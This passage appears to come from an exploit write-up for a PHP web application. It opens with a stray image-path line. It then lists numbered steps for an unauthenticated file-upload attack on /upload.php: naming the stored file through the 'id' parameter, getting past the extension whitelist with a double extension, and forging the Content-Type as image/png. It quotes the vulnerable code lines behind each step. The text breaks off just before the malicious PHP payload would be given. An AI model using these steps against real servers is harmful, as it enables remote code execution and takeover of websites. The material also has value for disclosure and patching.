 a maliciously crafted PHP file that bypasses the image upload filters.
# Exploit Details:
#   1. Access the '/upload.php' page, as it does not check for an authenticated user session.
#   2. Set the 'id' parameter of the GET request to the desired file name for the uploaded PHP file.
#     - `upload.php?id=kamehameha`
#     /upload.php:
#        4 $user = $_GET['id'];
#       34       move_uploaded_file($_FILES["file"]["tmp_name"],
#       35       "upload/". $user.".".$ext);
#   3. Bypass the extension whitelist by adding a double extension, with the last one as an
acceptable extension (png).
#     /upload.php:
#        5 $allowedExts = array("jpg", "jpeg", "gif", "png","JPG");
#        6 $extension = @end(explode(".", $_FILES["file"]["name"]));
#       14 && in_array($extension, $allowedExts))
#   4. Bypass the file type check by modifying the 'Content-Type' of the 'file' parameter to
'image/png' in the POST request, and set the 'pupload' paramter to 'upload'.
#        7 if(isset($_POST['pupload'])){
#        8 if ((($_FILES["file"]["type"] == "image/gif")
#       11 || ($_FILES["file"]["type"] == "image/png")
#   5. In the body of the 'file' parameter of the POST request, insert the malicious PHP code: